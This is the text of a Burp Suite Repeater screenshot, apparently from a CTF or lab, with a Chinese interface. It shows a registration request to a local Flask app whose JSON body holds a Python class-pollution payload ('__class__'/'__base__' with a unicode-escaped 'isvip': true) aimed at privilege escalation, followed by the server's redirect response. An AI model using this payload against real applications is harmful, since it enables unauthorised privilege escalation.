 仪表盘 目标 代理 攻击器 重发器 协作器 随机性分析器 编码器 比较器 日志 组织器 扩展 发现 Burp AT
1
发送 取消 跟随重定向 Burp AI 目标: http://192.168.26.138:8888 HTTP/1
请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: 192.168.26.138:8888
3 Content-Length: 78
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/156.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.26.138:8888
8 Referer: http://192.168.26.138:8888/register
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 {
"username":"1",
"password":"123",
"__class__":{
"__base__":{
"\u0069svip":true
}
}
}
Search 0高亮
响应
美化 页面渲染 \n
1 HTTP/1.0 302 FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 219
4 Location:
http://192.168.26.138:8888/login
5 Server: Werkzeug/1.0.1 Python/3.8.20
6 Date: Fri, 13 Nov 2026 13:32:14 GMT
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML
3.2 Final//EN">
9 <title>
Redirecting...
</title>
10 <h1>
Redirecting...
</h1>
11 <p>
You should be redirected automatically
to target URL: <a href="/login">
/login
</a>
. If not click the link.
Search 0高亮
检查器
请求属性 2
请求查询参数 0
请求cookies 0
请求头 10
响应头 5
检查器
备注
解释